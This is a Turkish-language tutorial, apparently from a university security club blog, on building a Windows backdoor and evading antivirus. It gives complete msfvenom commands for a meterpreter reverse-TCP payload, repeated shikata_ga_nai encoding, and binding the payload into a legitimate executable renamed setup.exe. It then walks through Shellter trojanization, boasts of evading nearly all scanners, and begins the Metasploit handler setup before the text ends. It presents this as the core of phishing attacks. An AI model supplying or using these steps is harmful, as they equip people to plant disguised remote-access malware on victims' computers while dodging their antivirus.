Backdoor (Arka Kapı) Nedir? Backdoor, hedef sistem üzerinde ki güvenlik önlemlerini atlatarak, hedef sistem üzerinde uzaktan erişim hakkı kazanmayı sağlayan zararlı yazılımlardır. Genellikle hedef sistemde, port açarak veya açık olan portları kullanarak saldırganın, hedef sistem üzerinde erişim hakkı kazanması sağlanır. Backdoor hakkında bilgi sahibi olduğumuza göre Phishing saldırılarının vazgeçilmezi olan zararlı yazılımın/dosyanın nasıl oluşturulabileceğini ve […]

TR | Backdoor Hazırlanması ve Antivirüs Bypass Edilmesi CypmUni PAÜ

]]>Backdoor (Arka Kapı) Nedir?

Backdoor, hedef sistem üzerinde ki güvenlik önlemlerini atlatarak, hedef sistem üzerinde uzaktan erişim hakkı kazanmayı sağlayan zararlı yazılımlardır. Genellikle hedef sistemde, port açarak veya açık olan portları kullanarak saldırganın, hedef sistem üzerinde erişim hakkı kazanması sağlanır. Backdoor hakkında bilgi sahibi olduğumuza göre Phishing saldırılarının vazgeçilmezi olan zararlı yazılımın/dosyanın nasıl oluşturulabileceğini ve bu zararlı dosyanın, antivirüs ve anti-mallware programları tarafından tespitinin nasıl minimuma indirilebileceğini inceleyebiliriz. Bu yazıda örnek olarak exe formatında zararlı çalışıtırılabilir dosya hazırlayacağız. Hazırlayacağımız exe, kullanıcı programı çalıştırdığında bize kullanıcının bilgisayarına erişmemizi sağlayacak bir meterpreter oturumu sağlayacak. Hatırlamakta fayda var ki exe formatının dışında python, asp, aspx, dll, elf gibi bir çok formatta zararlı dosya oluşturma imkanı vardır. msfvenom –help-formats komutu ile geri kalan formatlarıda görüntülemek mümkündür.

Meterpreter nedir ?





Meterpreter, sıklıkla kullanılan bir metasploit payloadudur. Bir arka kapı olarak çalışır. Yüklenen sistemde, sistem bilgileri, hedef sistemden ve hedef sisteme dosya transferi, hedef sistem komut satırına ulaşım gibi imkanlar sağlar. Meterpreter komutlarından bir kaçına aşağıdaki ekran görüntülerinden ulaşabilirsiniz.



Hızlıca bu işlemleri nasıl yapacağımıza geçelim. İlk olarak içinde sadece meterpreter shell olan bir exe oluşturacağız ve bu halini virustotalde ( Virustotal, ücretsiz, küçük boyutlu yazılımlarının antivürüs programlarınca testlerini yaparak sonuçlarını veren bir servis. https://www.virustotal.com ) taratacağız.

İlk olarak msfvenom kullanarak yapacağız. Msfvenom; metasploit framework ile birlikte gelen zararlı kod oluşturmamıza yardımcı olan bir araçtır.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.101 LPORT=443 -f exe -o /root/Desktop/zararli1.exe

-p : Payload

-f : Zararlı dosya formatı

LHOST : Kali IP Adresi (Local IP Adres)

LPORT : Kali Portu. (Zararlının bize ulaşmasını sağlayacak port)

NOT: Her hangi bir linux dağıtımda yada sunucu üzerinde bağlantı sağlanmak istenilen portun açık olduğuna dikkat edilmelidir. Eğer session gelmiyorsa bunun ilk nedenlerinden birisi dinlenilen portun açık olmama ihtimalidir.







Uygulamayı virustotal de taratarak sonuçlarına bakalım.

Görüldüğü gibi neredeyse bütün antivirüs programları tarafından yakalandık. Bu sefer oluşturacağımız zararlıyı encode ederek antivirüslerden kaçmaya çalışacağız.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.101 LPORT=443 -f exe -o /root/Desktop/zararli2.exe -k -e x86/shikata_ga_nai -i 10

-e parametresiyle hangi encoderi kullanmasını istediğimiz söylüyoruz ve -i parametresiyle kaç kez encode edileceğini belirtiyoruz.

Yine çıkan exe yi taratarak sonuçlara bakıyoruz.

Yakalandığımız antivirüs programı sayısında bir azalma var ama istediğimiz kadar değil.

Birde bind etme işlemini deneyelim. Bind etmek, hali hazırda var olan bir exe nin içine zararlı kodumuzu yerleştirme olayına denir.

Bunun için iki ayrı yöntem deneyeceğim. Birincisi yukarıdaki örneklerde kullandığımız msfvenom, bir diğeri ise Shellter isimli uygulama.

Msfvenom ile devam edelim. Öncelikle normal bir exe dosyasına ihtiyacımız var, ben tercihen kali linuxta /usr/share/windows-binaries/ içerisinde bulunan plink.exe isimli exe yi kullanacağım. Siz herhangi başka bir uygulamada seçebilirsiniz. Burada seçtiğimiz uygulama bizim için sadece aracı olacak ve biz uygulamanın yanına zararlı kodumuzu koyarak yeni bir exe dosyası oluşturacağız.



Plink.exe isimli dosyanın bir kopyasını masaüstüne setup.exe olarak kaydediyorum. Virustotal.com sitesinden uygulamayı taratıyoruz.

Sonuç olarak herhangi bir antivirüs programının içerisinde virüs bulduğu gözüküyor. Artık ilk halini biliyoruz. Şimdi sıra plink.exe uygulamasının içerisine zararlı kodumuzu yerleştirmeye geldi.



msfvenom -a x86 --platform windows -x setup.exe -k -p windows/meterpreter/reverse_tcp LHOST=192.168.56.101 LPORT=443 -f exe -o zararli3.exe -k -e x86/shikata_ga_nai -i 10

İnternetten indirdiğimiz setup.exe isimli uygulamanın yanına meterpreter shell bind ederek zararli3.exe olarak oluşturduk.

Yakalandığımız antivürs sayısı biraz daha azalmış gözüküyor. Daha farklı encoderlar ve faklı encoderlardan sırayla exe yı geçirerek sayıyı biraz daha azaltmamız mümkün.



Şimdi Shellter adlı uygulama ile bu işlemi deneyeceğiz. Shellter, exe dosyalarının içerisine payload yerleştirebilmemizi sağlayan ücretsiz bir araçtır.

Shellter uygulaması kali de kurulu gelmiyor. Kurmak için :

dpkg --add-architecture i386 && apt-get update && apt-get install wine32 && apt-get install shellter

komutunu yazmamız yeterli olacaktır. Kurulum tamamlandıktan sonra terminale shellter yazarak programı çalıştırabiliriz.



Karşımıza yukarıdaki gibi bir ekran gelecektir. Choose Operation Mode sorusuna A( auto ) cevabını vererek devam ediyoruz.





PE Target sorduğunda temiz halde bulunan exe dosyasının adresini veriyoruz. Shellter bizim için işlemleri otomatik olarak yapacaktır.

Bize hangi payloadı kullanmak istediğimizi soruyor burada 1. seçeneği seçiyorum. Seçerken önce Local payload kullanacağımızı belirtmek için L yazıyoruz ardından 1 yazarak devam ediyoruz.



Daha sonra bizden LHOST ve LPORT girmemizi istiyor buralara kendi ip adresimiz ve kullanmak istediğimiz portu yazıyoruz.



Daha sonra shellter geri kalan işlemleri bizim için hallediyor. Son olarak entera basmamızı istiyor ve zararlı uygulamamız hazır.



setup.exe artık içerisinde zararlı kodlarda barındıran bir uygulama. Karışıklık olmaması için ismini zararli4.exe olarak değiştiriyorum ve ardından hemen virustotalde tarama işlemini başlatıyorum.

Sonucun oldukça tatmin edici olduğunu düşünüyorum. Popüler antivirüslerin hepsinden kaçmayı başardık. İlk haline göre sadece bir tane antivirüs programına yakalandık.



Oldukça başarılı sonuçlanan son uygulamadan sonra bu exe yi nasıl kullanacağımıza sıra geldi. Burada Metasploit Framework’ü kullanacağız. Terminalden msfconsole komutu ile Metasploit Framework’ü çalıştırabiliriz.



use exploit/multi/handler

komutu ile exploitimizi kullanmak için çağırıyoruz.

Daha sonra set PAYLOAD windows/meterpreter/reverse_tcp komutunu yazarak meterpreter payloadını exploite dahil ediyoruz.

